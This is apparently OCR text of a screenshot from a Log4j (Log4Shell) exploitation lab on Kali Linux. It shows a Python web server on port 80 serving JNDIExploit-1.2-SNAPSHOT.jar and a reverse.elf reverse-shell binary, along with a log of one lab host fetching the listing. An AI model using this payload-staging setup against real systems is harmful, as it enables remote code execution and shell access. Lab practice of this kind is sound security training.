 yyy@kali: ~/log4j2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
yyy@kali:~/log4j2$ sudo python -m SimpleHTTPServer 80
[sudo] yyy 的密码：
Serving HTTP on 0.0.0.0 port 80 ...
192.168.151.139 - - [10/Jan/2023 15:16:39] "GET / HTTP/1.1" 200 -
192.168.151.139 - - [10/Jan/2023 15:16:39] code 404, message File not found
192.168.151.139 - - [10/Jan/2023 15:16:39] "GET /favicon.ico HTTP/1.1" 404 -
Directory listing for /
192.168.151.139
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Directory listing for /
JNDIExploit-1.2-SNAPSHOT.jar
lib/
reverse.elf